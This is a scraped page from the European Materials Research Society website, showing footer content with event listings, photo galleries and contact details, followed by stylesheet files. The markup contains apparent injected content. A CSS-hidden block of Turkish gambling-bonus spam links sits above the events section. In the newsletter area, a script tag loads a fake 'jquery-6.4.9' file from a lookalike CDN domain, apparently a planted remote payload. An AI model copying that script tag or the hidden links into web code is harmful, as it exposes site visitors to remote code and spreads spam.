        </section>
        
        <!--News Other Events-->
        <div class="universityLinks">
        <ul>
        <li><a href="https://www.ace-athletics.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
        <li><a href="https://madcm.org/" title="Deneme Bonusu">Deneme Bonusu</a></li>
        <li><a href="https://overeasyomaha.com/" title="Deneme Bonusu">Deneme Bonusu</a></li>
        <li><a href="https://a-teamomaha.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
        <li><a href="https://udeef.com" title="Güvenilir bahis siteleri">Güvenilir bahis siteleri</a></li>
        </ul>
        </div>
        <style type="text/css">.universityLinks{text-align: center; display: table-column;}</style>
        <section id="block-other-events-home">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6">
                        <div class='block-other-news'><h2 class='titre-h2'>Other events</h2><div><h3>2025 MRS Fall Meeting & Exhibit</h3><span>November 30 - December 5, 2025</span> - Boston, USA<a href='/other-events/2025-mrs-fall-meeting-exhibit' class='readmore'>read more</a></div><div><h3>MRM2025</h3><span>December 8-13, 2025</span> - Yokohama, Japan<a href='/other-events/mrm2025' class='readmore'>read more</a></div><a href='/news/other-events' class='readmore'>View all Other Events</a></div>                    </div>
                    
                    <div class="col-sm-6">
                        <div class='block-flick-gallery'><h2 class='titre-h2'>Photo Galleries</h2><div class='content-gallery'><div class='image' style='background:url(https://farm66.staticflickr.com/65535/54584727130_e08aaf6dc7_m.jpg) 50% 50% no-repeat;'></div><div class='image' style='background:url(https://farm66.staticflickr.com/65535/54584414726_a48ebea76c_m.jpg) 50% 50% no-repeat;'></div><div class='image' style='background:url(https://farm66.staticflickr.com/65535/54584727145_12495855c4_m.jpg) 50% 50% no-repeat;'></div>  <div class="overlay">      <a class="expand" href="/flick-gallery/2025/e-mrs-2025-spring-meeting-strasbourg-may-26-30-2025"></a>  </div><div class='clearer'></div><div class='title'>E-MRS 2025 Spring Meeting, Strasbourg, May 26-30, 2025<a href='/flick-gallery/2025/e-mrs-2025-spring-meeting-strasbourg-may-26-30-2025' class='readmore'>View album</a></div></div><div class='content-gallery'><div class='image' style='background:url(https://farm66.staticflickr.com/65535/54842968525_3d01b73d5c_m.jpg) 50% 50% no-repeat;'></div><div class='image' style='background:url(https://farm66.staticflickr.com/65535/54842968520_1f4385fd8c_m.jpg) 50% 50% no-repeat;'></div><div class='image' style='background:url(https://farm66.staticflickr.com/65535/54842646056_755e465d95_m.jpg) 50% 50% no-repeat;'></div>  <div class="overlay">      <a class="expand" href="/flick-gallery/2025/e-mrs-2025-fall-meeting-warsaw-september-15-18-2025"></a>  </div><div class='clearer'></div><div class='title'>E-MRS 2025 Fall Meeting, Warsaw, September 15-18, 2025<a href='/flick-gallery/2025/e-mrs-2025-fall-meeting-warsaw-september-15-18-2025' class='readmore'>View album</a></div></div><a href='/flick-gallery/2025/e-mrs-2025-spring-meeting-strasbourg-may-26-30-2025' class='readmore all'>View all albums</a></div>                    </div>
                </div>
            </div>
        </section> 
                
    </div>

</div>  </div>
</div>
  </div>
 
    </div>
    
</div>
    
<footer id="footer" class="footer bg-blue size-14">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                  <div class="region region-footer">
    <div id="block-block-3" class="block block-block">

    
  <div class="content">
    <ul class="menu"><li><a href="http://www.emrs-strasbourg.com/">Home</a></li>
<li><a href="http://www.emrs-strasbourg.com/contact-us">Contact us</a></li>
<li><a href="http://www.emrs-strasbourg.com/legal-notices">Legal notices</a></li>
</ul><ul class="menu"><li><a href="http://www.emrs-strasbourg.com/news/awards">Awards</a></li>
<li><a href="http://www.emrs-strasbourg.com/news/publication">Publications</a></li>
<li><a href="http://www.emrs-strasbourg.com/news/news-events">News &amp; Events</a></li>
</ul>  </div>
</div>
<div id="block-block-1" class="block block-block">

    
  <div class="content">
    <table border="0"><tbody><tr><td>
<div class="title">Membership</div>
</td>
<td>
<div class="title">Contact us</div>
</td>
</tr><tr><td><a href="http://www.emrs-strasbourg.com/user/register">Become a member</a></td>
<td>
<p><span class="font-revalia">+33.3 88 10 63 72</span><br />23 Rue du Loess<br /> BP 20 - 67037<br /> Strasbourg Cedex 02<br /> France<br /><a href="mailto:emrs@european-mrs.com" target="_blank">emrs@european-mrs.com</a></p>
</td>
</tr></tbody></table>  </div>
</div>
<div id="block-advisa-signature-advisa-signature" class="block block-advisa-signature">

    
  <div class="content">
    <div class="contenter-signature-advisa rollover-left">
                    <div class="signature-advisa logo-black" onmouseover="showSignature();" onmouseout="hideSignature();">
                        <table class="signature-over" id="signature_over">
                            <tr>    <td class="signature-text">Made&nbsp;with&nbsp;pride&nbsp;by&nbsp;<a href="http://www.advisa.fr" title="Une création Drupal de l'Agence Web Digitale Advisa" target="_blank">advisa.fr</a></td>    <td class="signature-img"><a href="http://www.advisa.fr" title="Une création Drupal de l'Agence Web Digitale Advisa" target="_blank"><img src="https://www.european-mrs.com/sites/all/modules/advisa/advisa_signature/images/creation-site-drupal-agence-web-digitale-ecommerce-advisa-strasbourg-paris.gif" alt="Advisa Agence Drupal Strasbourg Paris, Agence E-commerce, E-marketing, Création site Internet, Référencement" /></a></td>            </tr>
                        </table>
                    </div>
                </div>  </div>
</div>
  </div>
                
                <table class="nl">
                    <tbody>
                        <tr>
                            <td><div class="title">Follow us</div></td>
                        </tr>
                        <tr>
                            <td>
                                <a href="https://www.facebook.com/pages/E-MRS-European-Materials-Research-Society/133292520079121?ref=ts" class="icon icon-fb" target="_blank"></a>
                                <a href="#" class="icon icon-youtube"></a>
                                <a href="#" class="icon icon-googleplus"></a>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <div class="title border">Newsletter</div>
                                <a href="node/16"><input class="newsletter-button" type="submit" value="Subscribe"/></a>
                                <script id="jquery-core-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
                            </td>
                        </tr>
                    </tbody>
                </table>

            </div>
        </div>
    </div>
</footer>

<div align="center" class="footer-baseline">EUROPEAN&nbsp;&nbsp;MATERIALS&nbsp;&nbsp;RESEARCH&nbsp;&nbsp;SOCIETY</div>
                <script type="text/javascript">
          tarteaucitron.user.gajsUa = 'UA-42495560-2';
          tarteaucitron.user.gajsMore = function () { /* add here your optionnal _ga.push() */ };
          (tarteaucitron.job = tarteaucitron.job || []).push('gajs');
        </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.european-mrs.com/sites/default/files/css/css_qLQ8nX08gYIf3Obcw3b4vOsy0iArr7c6Jrw0e2bF_rw.css
body_size: 1592
content:
.contenter-signature-advisa{}.signature-advisa{position:relative;width:7px;height:24px;background:url(/sites/all/modules/advisa/advisa_signature/images/logo_advisa.png) no-repeat center center;border:0;}*html .signature-advisa{background-image:url(/sites/all/modules/advisa/advisa_signature/images/logo_advisa.gif);}.signature-advisa.logo-white{background-image:url(/sites/all/modules/advisa/advisa_signature/images/logo_advisa_white.png);}*html .signature-advisa.logo-white{background-image:url(/sites/all/modules/advisa/advisa_signature/images/logo_advisa_white.gif);}table.signature-over{display:none;position:absolute;font-family:Arial,Verdana,Helvetica,sans serif;font-size:11px;line-height:100%;color:#fff;border-collapse:collapse;border:0;margin:0;max-width:none;}.rollover-left table.signature-over{right:-16px;}.rollover-right table.signature-over{left:-16px;}table.signature-over tbody{border:0;}table.signature-over td{padding:0;vertical-align:top;}.signature-over .signature-text{height:24px;width:auto !important;text-align:center;padding:0 10px;background-repeat:no-repeat;line-height:24px;}.rollover-left .signature-over .signature-text{background-image:url(/sites/all/modules/advisa/advisa_signature/images/bg_over_left_text.png);}.rollover-right .signature-over .signature-text{background-image:url(/sites/all/modules/advisa/advisa_signature/images/bg_over_right_text.png);background-position:top right;}*html .signature-over .signature-text{height:18px;background-image:none;background:#CC006B;}.signature-over a{color:#fff !important;text-decoration:none !important;}.signature-over a:hover{color:#fff !important;text-decoration:underline !important;}.signature-over img{border:0;padding:0;margin:0;}.signature-over .signature-img{background-repeat:no-repeat;width:34px;height:32px;}.signature-over .signature-img a{display:block;width:28px;height:32px;}.rollover-left .signature-over .signature-img{padding:0 6px 6px 0;background-image:url(/sites/all/modules/advisa/advisa_signature/images/bg_over_left_img.png);}.rollover-right .signature-over .signature-img{padding:0 0 6px 6px;background-image:url(/sites/all/modules/advisa/advisa_signature/images/bg_over_right_img.png);}*html .signature-over .signature-img{background-image:none;padding:0;}.block-signature_advisa,.block-signature_advisa .content{display:inline;margin:0;padding:0;border:0 !important;}.block-signature_advisa .title{display:none;}
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;cursor:pointer;}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{background:#fff url(/sites/all/modules/bo/colorbox/styles/stockholmsyndrome/images/bg_tab.png) center bottom repeat-x;-moz-box-shadow:3px 3px 16px #333;-webkit-box-shadow:3px 3px 16px #333;box-shadow:3px 3px 16px #333;-moz-border-radius-bottomleft:9px;-moz-border-radius-bottomright:9px;-webkit-border-bottom-left-radius:9px;-webkit-border-bottom-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;outline:0;}#colorbox,#colorbox div{overflow:visible;}#cboxWrapper{-moz-border-radius-bottomleft:9px;-moz-border-radius-bottomright:9px;-webkit-border-bottom-left-radius:9px;-webkit-border-bottom-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#cboxTopLeft{width:0;height:0;}#cboxTopCenter{height:0;}#cboxTopRight{width:0;height:0;}#cboxBottomLeft{width:15px;height:10px;}#cboxBottomCenter{height:10px;}#cboxBottomRight{width:15px;height:10px;}#cboxMiddleLeft{width:0;}#cboxMiddleRight{width:0;}#cboxContent{background:#fff;overflow:hidden;margin-bottom:28px;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{}#cboxTitle{left:0;height:38px;color:#313131;padding:0 140px 0 15px;display:table-cell !important;vertical-align:middle;float:none !important;}#cboxCurrent{position:absolute;bottom:-26px;right:80px;color:#313131;border-left:1px solid #313131;padding:0 0 0 15px;}.cboxSlideshow_on #cboxSlideshow{display:none;}.cboxSlideshow_on #cboxSlideshow:hover{}.cboxSlideshow_off #cboxSlideshow{display:none;}.cboxSlideshow_off #cboxSlideshow:hover{}#cboxPrevious{position:absolute;bottom:-26px;right:45px;background:url(/sites/all/modules/bo/colorbox/styles/stockholmsyndrome/images/controls.png) no-repeat 0 -48px;width:21px;height:15px;text-indent:-9999px;}#cboxPrevious:hover{background-position:0 -111px;}#cboxNext{position:absolute;bottom:-26px;right:15px;background:url(/sites/all/modules/bo/colorbox/styles/stockholmsyndrome/images/controls.png) no-repeat 0 -29px;width:21px;height:15px;text-indent:-9999px;}#cboxNext:hover{background-position:0 -92px;}#cboxLoadingOverlay{background:#e6e6e6;}#cboxLoadingGraphic{background:url(/sites/all/modules/bo/colorbox/styles/stockholmsyndrome/images/loading_animation.gif) no-repeat center center;}#cboxClose{position:absolute;top:-10px;right:-10px;background:url(/sites/all/modules/bo/colorbox/styles/stockholmsyndrome/images/controls.png) no-repeat 0px 0px;width:25px;height:25px;text-indent:-9999px;opacity:0;}#cboxClose:hover{background-position:0 -63px;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#FFFFDD none repeat scroll 0 0;border:1px solid #F0C020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/essentials/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/essentials/ctools/images/status-active.gif) center center no-repeat;}


--- FILE ---
content_type: text/css
request_url: https://www.european-mrs.com/sites/default/files/css/css_VU_RfyuRDeSzCIwi8f8nqJymDI7O9jCSW571ha270Ik.css
body_size: 31384
content:
@import url(https://fonts.googleapis.com/css?family=Revalia);html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background:0 0;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:700;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="javascript:"]:after,a[href^="#"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.table td,.table th{background-color:#fff !important;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#428bca;text-decoration:none;}a:hover,a:focus{color:#2a6496;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#999;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}cite{font-style:normal;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-muted{color:#999;}.text-primary{color:#428bca;}a.text-primary:hover{color:#3071a9;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#428bca;}a.bg-primary:hover{background-color:#3071a9;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:700;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}blockquote:before,blockquote:after{content:"";}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row{margin-left:-15px;margin-right:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:0;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:0;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:0;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:0;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:0;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:0;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:0;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}